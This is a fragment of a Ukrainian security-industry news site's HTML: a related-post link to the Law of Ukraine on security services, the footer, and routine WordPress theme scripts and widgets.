	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua1/" rel="bookmark" class="td-image-wrap" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ І"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ І" /></a></div>                <a href="https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/" class="td-post-category">ЗАКОНИ УКРАЇНИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua1/" rel="bookmark" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ І">Закон України &#8220;Про охоронну діяльність&#8221; | Розділ І</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_798" data-td_block_id="tdi_28_798"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_28_798" data-td_block_id="tdi_28_798"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://security.org.ua/"><img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ПРО НАС</span></div>© Незалежний інформаційно-аналітичний портал. Використання матеріалів можливе виключно за умови дотримання даних "ПРАВИЛ ВИКОРИСТАННЯ ПУБЛІКАЦІЙ". Всі права захищені законодавством України!  <div class="footer-email-wrap">НАШІ КОНТАКТИ: <a href="/cdn-cgi/l/email-protection#aac3c4ccc5ead9cfc9dfd8c3ded384c5d8cd84dfcb"><span class="__cf_email__" data-cfemail="85ecebe3eac5f6e0e6f0f7ecf1fcabeaf7e2abf0e4">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МИ В СОЦМЕРЕЖАХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6970497c2bbb0
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/security.org.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Kiev","api_location":"Kyiv","api_language":"uk","api_key":"b6d352d400e16162d89d3f82808dac4b","today_icon":"broken-clouds-n","today_icon_text":"\u0445\u043c\u0430\u0440\u043d\u043e","today_temp":[-12.9,8.8],"today_humidity":91,"today_wind_speed":[2.2,1.4],"today_min":[-12.9,8.8],"today_max":[-12.9,8.8],"today_clouds":89,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"\u0421\u0440","day_temp":[-4,24],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[-1,30],"owm_day_index":7},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-2,28],"owm_day_index":15},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[-2,28],"owm_day_index":23},{"timestamp":1769299200,"day_name":"\u041d\u0434","day_temp":[1,33],"owm_day_index":31}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1722]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40529711e7a54df3adab2d8231864bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.2
body_size: -410
content:
{"1722":88}